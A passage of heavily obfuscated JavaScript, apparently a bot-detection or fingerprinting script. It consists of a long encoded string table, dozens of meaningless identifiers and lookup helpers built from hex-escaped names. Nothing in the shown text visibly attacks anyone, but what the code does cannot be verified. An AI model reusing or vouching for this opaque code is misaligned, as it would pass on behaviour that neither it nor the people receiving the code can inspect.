|\x3fq*\t}we*-f6\fjb\t~7_MW\"PCz2G.Mm15kZ\x3fw#*fni\v2\"\nOgl;hk^Mv\b9\bm\x07b\x00-u5>nzo.XHnQ\vz*}gb\v/v59H]q{m|7q9yob\b:FMGV\x3fkk\r|<(w\x07}wb\b)v59lbm(Go|6_:Obf9n5>awoho\rt,u</}Zm/v56Odjza`,_WJytb\b-G8Frb=hk\r\'u:*^QP\b\rf5>jvgjEkM|\\\'}d\b)t;bof1hkh8V:Yrj)u1>lbm/~|9C:;TCd\b)p8}V\t.Fd\r{\ru:^Coq)v5>jvjhkn)\x00)Kwb\"\x00B3>jh\nAI7s\bn<Xrv\bf1>jqFhkX:x6*\x07Kwb\'N7\bjS1o=jy\v\bOu3}wg;-f6\fjb1[k,qGm:}wb=n5>aMIhO\r|\x3fw!\rtD\b)[>-hTw=h`$iG:}uBy{5=LbE-Si+|Ks:kpL)u>jtf]=h`jG:=}w`Xs;-Lb\x40\\i+|Ks:m\\j)s&jb)xYr,S:;Pc`>)3>j`\tf1ekV\'u:qAP\b\'e>jv\nb=n]|\x3fywbv5CVY=pkyI;sau$2|t#\\no_Mv;>qNG2!\'C\x40PH|=e}qT\b)Z\x006nr]=hp\bY6~\v:=Ytb)u1,hF>ZkwJV\x3f~nm:\t`:erl=xk_\x3fu<<bPCyQ3>jf\nCMAK&h<s:_q!\vY&*HYo9xh/|\x3fn/<vFA$\ru5.ja1o=jxp,u</~Zmy\vZ\nql=hmUn\bvvv>j`7B9{kJ\x3fu<[gf\b)`>jH\x3f{\x3f^h/|\x3f~1ywA\b)tMa=kH|=n3}tD\b)u1>Ibm-Cc|\x3fb;DFG\r=v.nby\vhk7hw\f1}qT\b)b-3jao;hkj:y7Kwb\"!N3>jd1i*\\pooz*#}wi%8Gjbo=sX/u:)irA\b)t&+ePo6pg&h\x3fq*#}we/v5:HkTmZ/u:Pb\b)s-Lbz:ZkwWI/}[q3/v58Id[&x3s/r\bvonz)5yo=hk*Ku:Ywm:)v>9f$o=EM&s/u)Kwb1n5>yT7v2Fd\r~<u:wnH\b)v;5nr|=]|S;\rlb\b)v5NbS1o=j}sOu3}wo-\rf5>hv8j3{M|P\'}d\b)t-ojpkw\vc+sdD\b)\\&-hT;hkgu7Wob\b\"s.\bXb|hk7Iw\fe{wb\n>\\L3jg8w=h`-oG:[wb\"&g7\bjo=j|\nR2u\x3f3\t}wi;f\x07>dq4o=GB~\tu\"~Eb\b\".Xbo=mpQLq*#}wK\"\n:NIt[kMy)z\x07zy>D.(O1\x40-kx<u:#}wi \nP\x07>nr|8Qox/d60\x3ffEb\b\"B#Xb1o=l~\v{NU9\x3f}Za&f5-jd$o>l4Y9S\"r\\Az%56nao:Zkw;a*+ygi:)v>Hb o9xo~q(=Kwa\fY_8Lzo&Ps\v\bVIha}f\v)v02nr]=hxd&f}py$ALbg9kkz9V:m\x40)u15nr]=hxd&f}s\x40z.N;~b49hkx=q*}^f\b\nv5:tkM|Mv\r<*iwD-v5qPo6\\}.h,u9yga:)v\br{T&|F)Y7q9vEb\b\"B#Xb;LH|=f=^wb\n:q13jk8o=hm_\x3fu8:<Lb\b)q-GPo6\x40H4Z\x3fr<<<Xsu:2`EIMT-GF\td)P4\x07\rZm-#.jbo)[o\rEu:t\x00y:)v>3HT oxk&X\bvsvv5>|Fy\vhk1w\vs:m`q=\\<}uh$\fo;aJDlb\b)v6(ql:_Z1J\x3fu\x00Aa|)v59^N$o=Bd2_\x3fu8>qF)v6~1o=js1\t\'u:<9enm%>a>5er+xk|\x3fc\nHEb\b\"F&Xb1o=jKlZ,u</~Zmy\vZ\nql=hl/|\x3f~\f8ywA\b)p!LyZ2yIGM\rx\x3fu,/}Zi-f6\fjb\tza`,_Q9}tK&2D5>ag\x07YhH|=eK`}qT\b)Z8Lro=~]|X.0=Kwb\"b7\biPo6c|x\x3fV:_\v)f5=Ibm*E|<q<:}uu\x07n5>qP\tyIGNZOuh}wb\b*X-;lbl1n]|b0=Kwb%>V7\bjS6=hh0h,u9\x3f}XG+\x405-iN$o=GN\t\bC:}r%3>j`\x00EekV\'u:%^QP\b\'e>jN#O\x3f^kiz\x3fu8\rbezb\rn5>an\tIheZ\x3fuAa:)v>)|N$o=GNs/r\bv}pv>jaC\vhk\td\'u:#fa\'\fpNjt$o=GN^:a9}}z{\x00_eU\ti*kNh\x3fS*}qT\b)ZA\nhT]=h`n,q:Sdbv77iK0\x402Ey\v\bNS*}[T\b)ZA\nN$o=B^&_\x3fu8:=\vQuv5[BY>Zkw)`I/}[<p>jH#d9xk~q::}\x40.NM}i1\x40/kk\r|=q*\b^wb\n\nZC[N$o=Ed1~\tv\bvry{v5[d#C\vhk1\b\v\\/}]S-f5-hKohk^9r;bj|A\';u5.j`dX\vJ\x3fu =Aa:)v28lbin|)gMfzEb\b\"z.\\bB2DH|=U*L^f\b\nv5:tkM|Lr;*iwD-v5\'iPo6x\rN\x3fV:n[T\b)[6-nr|\x3fAo_\x3fu2;zO\x40{>}xa=jo\r\ru:\nenq&/v5;rtT2xi|/u9zEb\b\"&qPo6aI\rN\x3f,/}XG\ff>JjbiQM|9C:>L|`>*D5>apy\vhh2YV\n&XND\b*p>\vrt ={MMzK\bvu%5&rqi\vhh0sNW4%ff\v)v2\fjb\\/ko_\x3fu<\rcnOB]Y.nbw&ZkwJ`+ygb)v>=}b ohkX;\x00\"fEy]Y8Ly\vhk7{+\x00\r/}wb%f9Jlbl(NY_\x3fu9\n8[wa$[O2j)kH|=e-\t}qT\b)Y0lbi%B4^rKtb)u1.jqF9hH|7W<)_u\nY\'=jrmn]|+\x007Kwb2D5>ml:ZkwHg\"#}wi;f\x07>`t$o=Bl\tY/~N}L{v5O[1o=jO7P9V:kpL)tJjbd&~]P\v:=n\x40G1v7(K7CGso\bW\t<\n}wb\b)\x07gTw=h`=pG:}tyv5CBY=Yf%u:Z~n\b)vHTo=sN|9C:<TWhG`5>zbo:Am|=mK}prt","t","JGC9Y","(G","X\x07[V","/AK.Xu\t*1EtV/R","RF/\tB\v","i|>\rU\rBU6\\#vI4O","BQ0-Y\x00\rBF ","_L\x00Z\x40D;iS","9KZ","\"YES&D+N[\'","\v=\"Q_P:X","R","f;X_N[\'\\J^5S:6IE\x40(^\vH6W\x07","\x402\x40LF=_Q","V\f","Z]/","LF\'}\bFX=Za\v<1HSP","w^[\f\fV\x00","dF.-O","\nk1#","\v_\x40j#\\/\x40M2\\G","\'YT#C","J","I0TZ\x00","NN:Z",",1>XYT:HzBBs~HS9O^d-7_Mi,NFJ00\x40D72]*1NO","]\bHI7","ZjO2\\Z","Xi3Y\vBU6FN9`^I","#U","N","$wU","","\fAE2X","_"," 1[","C",";<YWQZ^W","D\rjD6\x40\bmK(\\","\"\v","fb-h63~q","ZG:","wv","[9RS","KZ7\"","[BMJ","j","","NWYyX3MF!YE\x40;G\x00Y","U","3U1=I[*\t[_XW2M\tY5G 3YSG,\f","\rNh","^Z#K","A#JB","EW(C FF ZDZ","R","<5JZ","GP","< ","2EFF","69 ","^\b*6\r","^FG,I","~\n\x3f~P","k:3W","i3x>45QSM=","NU:MDE(TZ","PZ0ZtJ;_","_G","\x3f5HsO,R\viZJ","[V F","LZB=X","X","\tGA","O","7>QYV:\rB","\fE_;TG","Z9#","Z\f","bM ZEF\bOS=\""," YDN DEP"," K","1AP","\f|8}n\fL5eOx\bok:s ;{R","R\x007NB!ZLK(iY+$][S","TO<\rC_K","B13Ycq\x00","01OfQ V\x00L8K","XW=OL","R_!%L","\rEHFABO.","<5ZWV%a^F","A\x3f[","/RX","!Z\b","\bG{B*k[E.","S\v-YXG,R","=#OWD,","dE&TXxYPB<CT/GV4G","HF ]KC0T\nMV=&YXW:","[OO.","YV=ZDO\fQM\f*9[^W","rv$\r<i","PD(UG+LSF*\x00\fC","S6X","97rWN,","[\vX4","","K0",":ZD","=$]}F0","eEE"];};var tqQ=function(TlQ){var xgQ=1;var flQ=[];var McQ=c3["Math"]["sqrt"](TlQ);while(xgQ<=McQ&&flQ["length"]<6){if(TlQ%xgQ===0){if(TlQ/xgQ===xgQ){flQ["push"](xgQ);}else{flQ["push"](xgQ,TlQ/xgQ);}}xgQ=xgQ+1;}return flQ;};var sE=function(){jK=["KK","<)XY","4","qX","\v05^","-M\bMD-T\'[4\n1\v0#=DJ7\t","|!wy6;m)","V\x07","_1\f)F","GY","(C[1C","*AN\"","T=\x40K\b3\'3","D^)[8_W=","L\r$6","/l7\\Ovj\\t\b[!ig:<`\t>\f-2/FE(\x07pjq\x07d!a,qc\"1(>:<d; mfjb\x07|m%bt16k\x00\x3f.-/+lh+\x077\x07jreuo\buc!|8::<nU\x3f Cejri}!bN55kN-=+|l(\'irye\ti0u\tg\"6|;(+\x07,hd\x3f\x07$kOnql\n~!rp5%o\x3f\x07>\'l8\"yvyr<{\ni1\x00\ng21d+>9=/h|+$mznal\n~%qw&o\x3f/.+Eh;4\vzviu{m2vc11p(>:\x07\x3fl8 \x07_Hb|m%at3&k\x3f--+{h+7Prju{m\"u\rc!5|::<lo\x3f ieiX}Pbd56k;-\x07=+|`(\'arzq}#i!u\tU\"5l\x3f:>\x07hl\x3f\x07Qiunvo\n~$Hg\'M;=8/l$yryq{i1q\ne\"1o(&>:h|;&>mvnbl\nn%vw1&h\x3f>.m/oh44\x07zsCu{O2qc;1(<:\x3fl; \vmfjb|m%b\rt16k\x3f.-\x3f+lz57\x07jrjuh\buc!|8::<oU\x3f ejrl}!b^55k\r-=+|l(7iryy\ti#u\tg\"6l;:&\x07,h|\x3f\x07$nenqo~!rj5%o9->+l8.yvyv{\n{\bS\ng6h&;>\x00,\"lb,7sCZh]+\nn%qms8YvO\n$>+|i\x07\tr|\\3I\nou\td\n<]\n\f:r;eU.;<5Ovjqo\tM\"g/g1w>9\bJ/iu;Pivhdo\x07m$[g1>w\'+\f0\x07 /l\x40f&1jDjqvn%q:g17t.7&>17\f\x403 Eyzsm\"Rg3 x6>\v/fE;d\x07i[}zm \\,I415o\x07\t==;*llg0q~\\jq\bG7Gg|&;>\x00+_lz\r$*\x40OhG_\nkqKDm3;-=2/\x40[vjz]K!r5^C J\x07*%/ln<)/\x07vjqc!J315d \b0>7/nz2\x07i}^}.k\tN!qs7b2>\nl\r$*~}Iq}kq\x075o)O!>\fGdK45i|s[\nb\"u\td5o+%9/ll;.,6Jvjs&T!^3g15b><4-\x3f]f)n#yvjqsx8m!zs\"1o&;>.\r\rtu$\x07LGH\x00G(A&w36o;=l>/lb4$\x07kmA}\f[!r\r`\tCO8>&6co8/.Mc~q#om!j|15o;;7/n{/=\r{[{m!yg15h;>\x00.f\n\"lk+k","%\n;$DBvM!MC\v{]$BU6R\'\x40 \bk#}G\r&-MFP9t\f<k6GX!Z,03vqv8U","F","3","Q Z","N*^UJZ","M+* 5OA","3.^Y69\"","\x00",";\\\fU\bG\t\'K7\t,",".\f_","_;S\x400\x3f&0)","R1J\x3fC","M!18\"H_","O]%j#^D,J\"O(","Y3B","\nBN;\x00(\\","\nCC}-\x008.","#D","H3\b#FCmE(RH","44CN3\"\x004ICDB","/KX","e\th","Yf%R","^+\r:*\vrL\t/\v%{TYY4JB_","$Y","skm","L0","O#78\"H_","#Jpgb!P/IU*","&\n5\\VGs+Z.","\\1C\x00f!+\v","H7\x40","*ZY4qZ,","\x00O0\f","\f2MEJD+Lk^C-JTG7Z,\vu&\x00\rB<\x00%\\","\"\f,)\r","1","\t<Z","\r0!H^","JH\x00*MZND6GIT=T6\\\r*0","01\x07NH>7\'","TD]4R.XT",":\x00\'Z~ED!L=M\f","\x40%\f$!(","6#ZABS!i$^\vU*eZ%&\r","0R]~","r","]!4$C","\bb\\~",":2H\x40 \x00"," BY0\f%ICB_*","Y","7\r&;","_B=8XD=KZd\r7:2\rN\".\bXY\"W%M\f\\!","\\!&\r05","#X\x40b\t_","#X[JS!","oZ9EU*yO(7","D7Z","C","&\v.HW8\x00\tNQXU0","\'DT^\\%J.j0","7]RYI","O_*[",";+LI8","7O*7_6&A\rv*IDX%MkM\x40V-H\x00G+","*\n/~f\x3f:myou{s7ua<","O6\t\n!","z)d\"d"," IZB\\=","2\"}L\b7\b#\\RY","\x07K03\v&","\t{zay",";,\vTI!\v"," ZXF","XB7",")^G+C","\x40+\b\"","\'&!\x07IY","r",">KZ103","M","(CU\bIZ","6>)ZC","~$\f(O","D1K.A*","\r\r7","1\x3fXRnB6Q9"," ",",IF\' 9","Y6GW\b","tkW","C\\%1_<4NLA\b3\"QYE*P\"B\x07","M ","2_p","56\"#H\x40$","CU%Z","6&\x00[L\t","8Z","7LY9+~RYC-Q%","","\t=","0\n 0)\n","/FG^DG;I","K&q","!MQHB!","12\x40T","=UC%"," 44zL\x3f\x07DRYD","]r0MuR\r8j*_0nrR[`mNfY","0","^(966","\'c}/","\fYuW#","\"ER","\x3f\v5ME_b!N\'MU5C\x00z!\v",";\vIO_1]#|Y6R","&","\x40,7kgNU6}$BU;R\x40","g\x00L","cKd*;_.\vZH\b","m","1(lX9\b\'\\^D^","f\x00K6\v,\r","0HH","26-XwG,PN:vFEyk$SO)a~> )86J","G7\n\"","\r&1>=YL3","\n\t*43_","% \"\b4.","pm3{b/\"k\n>0 ,ja","\t\v\">\v\vC","M+&!.C","H_(R.Ox=GK7\t,*;&^","0\v9"];};var Nw=function(){t0Q=[];};var Bl;function Hc(vCQ){return LS()[vCQ];}var tD;var bD;function LS(){var mMQ=['lp','UT','O3','bs','UF','A4','jQ','I4','Ff','HF','rp','zp','QZ','tO','rF','w4','ss','Gp','Lg','BF','QN','A3','Xn','z3','pp','mp','SF','lH','VH','KI','Mg','rq','jq','Uf','ff','fF','Rq','Zs','AN','k3','Vs','hZ','IQ','MF','pq','Bp','ZF','jf','nF','js','kF','Jf'];LS=function(){return mMQ;};return mMQ;}function G6(EcQ){return jX()[EcQ];}var nY;var OCQ;var UX;function ES(){var qqQ={};ES=function(){return qqQ;};return qqQ;}var j64;var MK;function l0(){var WLQ=Object['\x63\x72\x65\x61\x74\x65']({});l0=function(){return WLQ;};return WLQ;}var A0;var F6,K8,mY,Sk,Ej,Zk,Jl,Mc,qd,TL,Xj,FU,Ih,pS,fx,Tf4,Jr,mn4,cH4,W1,YN4,IY,Ev,L9,fL,Dd,Zm,V8,Rk,RM,Gh,nl,N9,jR,NC,GD,IR,T0,Zl,wL,g9,X6,Jd,KM,p8,b8,Yd,nR,Kc,Ck,G9,TR,Dl,NL,f8,hD,Ix,Rv,kh,lR,XK,tk,A8,H0,nk,FM,zY,Av,vD,W9,YD,vx,Hh,rk,Im,jl,k0,w9,HC,mK,fk,LJ,Hw,Q6,Br,VP,kC,Vg,Fk,hX,Kv,mC,fh,f0,xv,dU,IX,hr4,kF4,fV,X3Q,RA,IB,BD4,wt,SW,TL4,OS,HT4,zA,cg4,VT4,Wt,H5,N34,wr,zx,bx,Rx,Qz,Hn4,QK,US4,BM4,tW4,dG,G1,LK,Mw,NK,UW,ww,g5,CE,Hq4,Nb,w5,QT4,cQ4,z74,c2Q,nA,qC4,OD,AX,XB,nt,gb,F5,dJ,vE,DE,dK,YS,vW4,MP,Xd,OU,RU,XX,kP,wX,Tb,sS,GU,Vb,qO4,NB,EG4,tX,US,E94,rE,sx,XL4,Xr,j04,xD4,xA,rW,L34,nI4,Tc4,MV,dL4,R64,mB,D04,w04,hJ,s94,IU,c74,SS,hE,YC4,bv4,Aw,Sl4,Bz,Iq4,Ov4,fg4,bC4,GW4,ZA,WH4,FN4,Lb,LI4,GB4,Xz,ZG,Qm,vT4,WNQ,bS,Cw,lI4,jr4,dS,wD4,GX,SO4,rI4,fO4,Kq4,pp4,c5,QI4,N84,Ot,EE,m74,jB,fH4,BL4,OE,Th,LV,BZ4,wq4,c44,Kz,Tp4,rt,s34,MG,UP,ZT4,x74,k64,RO4,hH4,WS,j1,Nx,rU,CB,Bc4,bE,Gt,WM4,lz,rK,Rz,QP,nk4,db,OW,Uk4,C1,NU,UTQ,Vr,DA,FK,kr4,E54,l04,hv4,ZV,CJ,h24,LO4,Ox4,J24,dD4,fS,AO4,QV,JI4,PQ4,C74,rS,Yl4,Y44,M94,AL4,pM4,Mb,Kr,mJ,SX4,CX,xG,YB,Sb,mA,Ex,kq4,pU,EK,NX,Nc4,S64,nq4,rR4,JV,JL4,bI4,sA4,B3Q,vr,qU,Ux,sr,WT4,EH4,nZQ,jF4,X24,Yl,gw,Ks4,wc4,Sx,XV,rz,lc4,Ar,Im4,Ux4,K04,g34,RR4,CZ4,L74,Bv4,WA,jU,PP4,C84,pN4,XH4,HO4,NZ4,IL4,dX,tr,xb,IQ4,Wr,lJ,wI4,GV,xz,sZQ,mT4,P94,J44,wA,lB,HX,Oc4,BS,lA4,RV,Mz,BE4,m5,xw,KX,pB,Gh4,vw,J1,Vp4,OA,Ch4,fS4,cs4,hK,ll4,dw,qk4,Lt,PA,klQ,B24,IJ,Bs4,H1,E1,DF4,Mh4,mD4,q64,GO4,T74,FV,v34,lO4,cI4,Lx,bC,VW,LU,jE,DS,fq4,AE,U94,EB,bR4,zE,xE,zY4,n1,Vh4,pL4,UV,Qt4,fW,Cb,LB4,gl4,z94,bh4,CK,gW4,Mr,Nr,V1,J5,nsQ,KP,z5,NP,W84,DU,CP,sb,VS,g44,Y5,lF4,Sh4,R04,MB,Lw,nE,Ol4,RN4,HE,cx,rx,nO4,Gd,OP,Dt4,XA,C6,qz,SA,EQ4,PK,D1,Dz,MX,nB,gP,nX,tP,zJ,kJ,lS,Cx,vW,lb,j5,SB,JP,Ew,sJ,kX,UK,sB,lt,Px,KS,Bt,At,sK,NJ,p1,lK,vt,tK,rX,Vd,CW,dE,CA,Yr,Gb,cB,L5,TJ,VE,A1,wS,lx,cJ,KK,nw,EJ,qW,Ow,cA,MQ4,zN4,ZU,UQ4,jX4,Fz,kg4,Rt,Wp4,M24,PO4,rk4,kt,gB4,rf4,JN4,ME4,f24,cr,O04,sG4,Lz,mM4,nH4,Ef4,Pt,HM4,Hm4,Nq4,vG,wH4,pg4,JK,HZ4,q44,Uz,kk4,OX,Sv4,hg4,dH4,jb4,tb,vZ4,jg4,zP,HQQ,Md4,JX,jx,tJ,sl4,NW,fc4,MN4,Rb4,bc4,k04,mOQ,l5,CN4,r84,ph4,XW,k34,lk4,dv4,B34,cF4,qx,GJ,Ff4,w1,WV,Vs4,It,K5,Gc4,Ut,gx,Fc4,sG,Jh4,dm4,Ps4,ZK,NL4,FM4,OF4,G94,GR4,vJ,qp4,h84,bn4,vf4,Fq4,nM4,zs4,vl4,hM4,nC4,gD4,f64,Us4,Zj4,Ll4,Hg4,jT4,l64,UE4,U44,zK,vc4,TZ4,D84,WE,g24,PM4,xT4,Eb,xU,Cf4,wb,XO4,bY,Wd,zV,Qf4,GS,wJ,qJ,gr,fX,gz,FI4,nl4,Y84,YQ4,Tx,xc4,FD4,Fr,d44,rv4,mP,V94,Nm4,Rv4,C04,Mx,L1,TA,Jk4,zg4,Sr,W04,ht,kW,H94,jw,rV,cU,TD4,Ok,FC4,wE,FS,hs4,Pl4,tB,NF4,s84,LJ4,Hb,VS4,IW,Cl4,Or,S24,dz,tq4,Ox,ps4,R5,gU,RZ4,LZ4,g74,qX,zp4,Sn4,YE,gI4,bH4,wV,EV,mV,Gs4,kp4,AG,QH4,R84,Ab,FF4,Xv4,d94,EU,KB,mG4,hOQ,D7Q,mv4,PW4,tw4,qB,Rx4,Xb4,hHQ,ZW,g54,nW,jI4,PX,fD4,Jm4,wW4,kr,rF4,kl4,NT4,kc4,pJ,cA4,RS,Rb,Qp4,Gz4,Gp4,Dw,Fp4,TQ4,dV,bv,nf4,Kc4,HN4,gf4,mt,V54,FP,vs4,k1,hp4,C24,bP,Tq4,sm4,H74,Vf4,SG,q74,Gq4,Vq4,lP,gs4,BI4,ds4,qb,YA,SH4,wp4,MA,x34,K44,ZO4,Hz,Ud,gq4,ZS,tG,H24,Nt,L24,lV,Zw,Gz,LH4,fT4,Pz,AH4,DX,MT4,RH4,ZQ4,Ms4,k44,AQ4,O24,nN4,Np4,S44,pf4,XG,G34,GK,vK,xr,xt,JU,br,mE,cE,Ts4,VQ4,mX,EZ4,gH4,qf4,zZ4,gT4,ST4,nn4,LE,ws4,YV,lv4,cc4,XM4,d84,JE,RC4,q24,E74,Jz,hn4,kQ4,Hs4,ks4,Pn4,HU,qP,cb,YP4,gOQ,FNQ,F1,FX,Fk4,O64,QD4,SJ,lD4,Z5,BF4,Kl4,Y1,lU,s5,sA,bU,tt,JA,JU4,lP4,rb4,fP4,kE,qU4,tD4,hO4,lN4,VK4,Hj4,ZA4,r04,DW4,WC4,Jw,B1,NW4,R54,bK,nx4,m84,xk4,T94,P84,dT4,cR4,TU,Rn4,wQ4,mY4,bB,df4,KE4,YP,xX4,dc4,C5,Bh4,X1,HF4,AS4,qA,Ob,sU,Gl4,X8Q,ZB,QE4,tL4,WW4,Xm4,OL4,hc4,Ag4,Kh4,Xk4,Wv4,hT4,Mm4,fJ4,T14,YL4,EW4,z84,DK4,Wt4,FB4,nJ4,I04,dV4,E64,mc4,Fg4,td4,AJ4,VR4,Ir4,UW4,wR4,mX4,kv4,I3Q,Lb4,RB4,pTQ,g94,IsQ,R14,U14,P3Q,psQ,jk4,EL4,WU4,BU4,jZQ,ITQ;var EY;var RD;var L6;var BX;var EW;function WK(){var UMQ=function(){};WK=function(){return UMQ;};return UMQ;}var EX;function sz(A6Q){return jX()[A6Q];}var Hv;var UFQ;var HkQ;var bW;var jK;var OI;function g6(){var qMQ=[]['\x6b\x65\x79\x73']();g6=function(){return qMQ;};return qMQ;}var nz;var pk;function GB(HLQ){return LS()[HLQ];}function xd(){var NnQ=[]['\x6b\x65\x79\x73']();xd=function(){return NnQ;};return NnQ;}var Iw;var YM;var PE;function O0(L9Q){return jX()[L9Q];}var tx;function Fw(PlQ){return LS()[PlQ];}var O3Q;var cY;function b8Q(W6Q){W6Q=W6Q?W6Q:j74(W6Q);var RMQ=pt(v5(W6Q,F6),Iw[Ih]);if(pt(kK(kK(Uw(W6Q,Jl),Uw(W6Q,Zk)),W6Q),F6)){RMQ++;}return RMQ;}var gE;var AP;function wx(){var xRQ=function(){};wx=function(){return xRQ;};return xRQ;}var HD;var HB;var cX4;var JL;function cK(pqQ,C8Q){var MCQ=function(){};wv.push(wr);MCQ[g6()[BU(Ih)](qd,NO,LJ)][g6()[BU(F6)].apply(null,[TL,KH,Q6])]=pqQ;MCQ[Tc(typeof g6()[BU(K8)],hC([],[][[]]))?g6()[BU(Ih)].apply(null,[qd,NO,Fk]):g6()[BU(mY)](zx,bx,H0)][wx()[sz(Ih)].call(null,Rx,qO)]=function(U6Q){wv.push(Qz);var s6Q;return s6Q=this[D6()[G6(F6)](Gm(Gm(F6)),Hn4,Dl,FM)]=C8Q(U6Q),wv.pop(),s6Q;};MCQ[X8(typeof g6()[BU(K8)],hC('',[][[]]))?g6()[BU(mY)].apply(null,[US4,BM4,kh]):g6()[BU(Ih)](qd,NO,QK)][wx()[sz(F6)](zY,QO)]=function(){var pRQ;wv.push(tW4);return pRQ=this[D6()[G6(F6)](f8,dG,Gm(Gm(F6)),FM)]=C8Q(this[D6()[G6(F6)].call(null,VP,dG,w9,FM)]),wv.pop(),pRQ;};var w0Q;return wv.pop(),w0Q=new MCQ(),w0Q;}var MC;function BU(MFQ){return jX()[MFQ];}var sm;var M8;var RX4;function D6(){var XfQ={};D6=function(){return XfQ;};return XfQ;}var WI,If,Dn,wf,N2,VN,FZ,w3,vs,nq,Ef;function XM(dgQ){return jX()[dgQ];}var jA;function S9(){var z6Q={};S9=function(){return z6Q;};return z6Q;}function Zc(ChQ){return jX()[ChQ];}function TM(){var FFQ=Object['\x63\x72\x65\x61\x74\x65']({});TM=function(){return FFQ;};return FFQ;}function BC(){var p9Q=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);BC=function(){return p9Q;};return p9Q;}var t0Q;function LP(GqQ){var JMQ=GqQ;var dFQ;do{dFQ=px(b8Q(JMQ),SW);JMQ=dFQ;}while(Dc(dFQ,GqQ));return dFQ;}var hU;return pR.call(this,dZ);var FG;var Ij;function rB(wfQ){return LS()[wfQ];}function jX(){var wqQ=['X4','Bf','VZ','Bq','mT','Sg','Y4','sF','gf','LQ','Qq','VF','Qs','WO','FO','RN','Aq','H4','r4','zQ','rn','m3','xH','kg','rf','N4','R3','HT','xg','Wn','Rs','DN','mZ','Rp','W2','L','Rg','zN','OF','GT','IZ','KZ','cf','nH','Cq','Dp','OQ','X2','Bs','cg','SN','gq','IN','zf','FH','F2','cq','NI','Zn','FT','S','P3','XF','lg','mg','mn','lO','tf','tI','S4','G2','LZ','bq','Xf','SZ','Ag','XI','s4','ln','tg','ZT','r3','dT','WN','np','Sp','CI','WH','Jp','E','QI','kf','nT','CZ','U3','Kf','lN','pn','JZ','Rn','P4','Gs','lq','Mf','AQ','l3','zT','rO','L2','Df','fI','qZ','jg','UH','pQ','m2','IH','KT','Xs','IF','Nf','Es','dN','EO','f2','Fp','nO','ZI','hn','AZ','mO','J4','q3','Wp','pI','Ns','hf','Dq','WQ','bO','Vn','PN','Vq','l2','wT','rQ','lF','V','cH','Tg','gg','bN','Fg','zO','G3'];jX=function(){return wqQ;};return wqQ;}var Rr;var NH4;function xP(SfQ){return LS()[SfQ];}var Wb4;var x8;function Wv(){var WnQ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Wv=function(){return WnQ;};return WnQ;}var wv;var G8;var v0Q;AP;}());